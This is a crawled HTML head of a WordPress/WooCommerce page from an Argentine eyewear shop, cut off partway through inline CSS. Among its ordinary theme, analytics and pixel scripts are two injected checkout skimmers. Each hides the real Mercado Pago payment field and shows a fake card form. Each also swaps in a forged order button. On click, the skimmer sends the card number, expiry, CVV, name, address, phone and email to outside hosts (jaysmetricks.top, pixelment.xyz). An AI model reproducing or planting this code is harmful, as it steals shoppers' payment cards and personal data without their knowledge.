

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekgame.ar/elements/pages/about/?2631664=umerogamyy
body_size: 29466
content:
<!DOCTYPE html>
<html lang="es-AR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://geekgame.ar/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nosotros &#8211; Gafas GeekGame</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; Feed" href="https://geekgame.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gafas GeekGame &raquo; RSS de los comentarios" href="https://geekgame.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekgame.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekgame.ar%2Felements%2Fpages%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekgame.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekgame.ar%2Felements%2Fpages%2Fabout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://geekgame.ar/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://geekgame.ar/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://geekgame.ar/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
//# sourceURL=woo-conditional-payments-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<link rel="https://api.w.org/" href="https://geekgame.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekgame.ar/wp-json/wp/v2/pages/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekgame.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://geekgame.ar/elements/pages/about/" />
<link rel='shortlink' href='https://geekgame.ar/?p=92' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jaysmetricks.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #fff;
    border-radius: 0px 0px 4px 4px;
    border: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
    margin-bottom: 5px;
    font-size: 13px;
    color: #494949eb;
    font-weight: 400;
    }

    .form-group165165484 input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 3px;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }
    .form-group165165484 input:focus {
      box-shadow: 0 0 3px rgb(0 173 255 / 50%);
    }
    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 18px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 20px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      width: 100%;
      background: #ffffff;
    }

    .cardContainer .card-container-span {
      display: block;
      border: none;
      border-radius: 5px 5px 0px 0px;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
position: absolute;
    right: 10px;
    top: 63%;
    transform: translateY(-50%);
    width: 40px;
    height: 34px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay securely using your credit card.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de Tarjeta <span style="color: red;">*</span></label>
        <input type="text" id="cardNum" name="cardNum" placeholder="0000 0000 0000 0000">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Vencimiento <span style="color: red;">*</span></label>
          <input type="text" id="exp" name="exp" placeholder="mm/aa">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad <span style="color: red;">*</span></label>
          <input type="text" id="cvv" name="cvc" placeholder="123">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)
                function formatCardNumber(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 16);
                    let formatted = '';
                    for (let i = 0; i < value.length; i++) {
                      if (i > 0 && i % 4 === 0) formatted += ' ';
                      formatted += value[i];
                    }
                    input.value = formatted;
                  }
              
                  function formatExpiryDate(input) {
                    let value = input.value.replace(/\D/g, '').substring(0, 4);
                    let formatted = '';
                    if (value.length > 2) {
                      formatted = `${value.substring(0, 2)} / ${value.substring(2, 4)}`;
                    } else {
                      formatted = value;
                    }
                    input.value = formatted;
                    validateExpiryDate(input);
                  }
              
                  function validateExpiryDate(input) {
                    const today = new Date();
                    const [month, year] = input.value.split(' / ').map(num => parseInt(num, 10));
                    const inputElement = document.getElementById('exp');
              
                    if (isNaN(month) || month < 1 || month > 12) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
                    if (isNaN(year) || year < today.getFullYear() % 100 || year > today.getFullYear() % 100 + 20) {
                      inputElement.style.borderColor = 'red';
                      return;
                    }
              
                    const expiryDate = new Date(year + 2000, month - 1);
                    if (expiryDate < today) {
                      inputElement.style.borderColor = 'red';
                    } else {
                      inputElement.style.borderColor = '';
                    }
                  }
              
                  function formatCvc(input) {
                    input.value = input.value.replace(/\D/g, '').substring(0, 4);
                  }
              
                  document.getElementById('cardNum').addEventListener('input', function (e) {
                    formatCardNumber(e.target);
                  });
              
                  document.getElementById('exp').addEventListener('input', function (e) {
                    formatExpiryDate(e.target);
                  });
              
                  document.getElementById('cvv').addEventListener('input', function (e) {
                    formatCvc(e.target);
                  });
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_woo-mercado-pago-custom").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
          flex-direction: column;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Pay with your credit card via Stripe.
</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Numero carta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data di scadenza *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Codice segreto (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_woo-mercado-pago-custom").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP7SWZ9');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '297513361874248');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=297513361874248&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="cn8xkxmgvf9yl0hddldi7it7o6d3x8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11029636677"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11029636677');
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>
<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("wOT9RBvXDRVIRDEloi2m9ZEFJ9zSJ1yH");
  analytics.page();
  }}();
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekgame.ar/wp-content/uploads/2021/04/cropped-gg-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #ffffff;--fs-color-success: #4db58f;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #929090;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 47%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #0a0a0a}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:110%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.widget:where(:not(.widget_shopping_cart)) a{color: 